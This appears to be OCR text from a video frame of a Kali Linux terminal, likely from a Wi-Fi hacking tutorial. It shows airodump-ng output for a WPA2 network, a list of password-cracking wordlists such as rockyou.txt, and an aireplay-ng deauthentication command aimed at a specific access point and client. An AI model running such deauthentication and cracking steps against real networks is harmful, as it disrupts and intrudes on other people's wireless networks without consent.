 Applications Places Terminal Thu 15:36 1 00:02:09
root@kali: ~
File Edit View Search Terminal Help
CH 9 ][ Elapsed: 54 s ][ 2018-03-22 15:36
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
68:8F:5E:00:1E:81 -33 100 554 308 5 9 54e. WPA2 CCMP PSK GardenCity
BSSID STATION PWR Rate Lost Frames Probe
68:8F:5E:00:1E:81 80:19:67:64:A1:AD -36 0e- 1 0 327
rockyou.txt
1
10
101
1010
darkc0de.lst
BIG-WPA-
LIST-1
UCC
tbswordlist1
.txt
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 10 -a 68:8F:5E:00:1E:81 -c 80:19:67:64:A1:AD